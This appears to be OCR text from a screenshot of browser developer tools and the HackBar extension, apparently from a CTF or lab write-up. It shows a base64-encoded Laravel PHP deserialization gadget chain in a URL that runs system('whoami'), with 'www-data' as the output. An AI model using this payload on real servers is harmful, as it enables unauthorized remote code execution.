 www-data
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 应用程序 HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
Split URL
Execute
http:// /index.php
/test?a=Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086Mjg6IklsbHVtaW5hdGVcRXZlbnRzXERpc3BhdGNoZXIiOjE6e3M
6MTI6IgAqAGxpc3RlbmVycyI7YToxOntzOjY6Indob2FtaSI7YToxOntpOjA7czo2OiJzeXN0ZW0iO319fXM6ODoiACoAZXZlbnQiO3M6Njoid2hvYW1pIjt9
Post data Referer User Agent Cookies Clear All